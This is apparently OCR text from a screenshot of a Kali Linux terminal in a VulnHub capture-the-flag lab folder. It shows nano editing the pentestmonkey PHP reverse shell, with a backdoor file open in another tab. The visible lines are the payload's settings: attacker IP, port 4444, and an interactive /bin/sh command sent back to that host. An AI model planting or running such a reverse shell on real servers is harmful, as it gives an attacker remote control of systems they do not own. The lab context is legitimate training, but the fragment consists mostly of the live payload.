 kali@nimbus: ~/ctf/vulnhub/N00bBox1/results/192.168.4.241/exploit × kali@nimbus: ~ ×
GNU nano 5.4 simple-backdoor.php php-reverse-shell.php
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.4.206';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo